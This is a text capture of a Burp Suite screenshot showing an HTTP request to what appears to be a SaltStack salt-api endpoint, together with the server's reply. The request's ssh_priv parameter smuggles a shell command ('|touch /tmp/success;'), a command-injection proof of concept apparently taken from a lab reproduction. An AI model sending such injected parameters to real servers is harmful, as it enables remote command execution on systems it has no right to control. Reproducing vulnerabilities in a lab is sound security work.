 Burp Suite Comm... Warning: Potential... [root@gsq: ~/vulh... 12:44 上午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Exploit-DB GHDB MSFU
Send Cancel < > Target: https://192.168.0.142:8000
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 87
12
13 token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv
=aaa|touch%20/tmp/success%3b
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/x-yaml
3 Server: CherryPy/18.6.0
4 Date: Sun, 28 Feb 2021 16:44:27 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 13
11 Connection: close
12
13 return:
14 - {}
15
Search... 0 matches
Done 328 bytes | 5,112 millis